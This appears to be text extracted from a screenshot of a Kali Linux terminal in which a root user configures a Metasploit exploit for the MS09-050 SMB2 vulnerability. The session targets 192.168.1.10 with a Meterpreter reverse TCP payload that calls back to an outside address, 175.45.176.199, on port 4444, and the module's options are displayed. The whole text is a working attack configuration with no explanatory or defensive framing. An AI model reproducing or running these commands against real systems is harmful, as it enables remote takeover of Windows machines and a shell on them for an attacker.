 Applications Places $_ Terminal Fri 12:07 1
root@kali2: ~
File Edit View Search Terminal Help
http://www.microsoft.com/technet/security/Bulletin/MS09-050.mspx
msf exploit(ms09_050_smb2_negotiate_func_index) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf exploit(ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/reverse_t
cp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > set lhost 175.45.176.199
lhost => 175.45.176.199
msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.10 yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to comple
te.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 175.45.176.199 yes The listen address
LPORT 4444 yes The listen port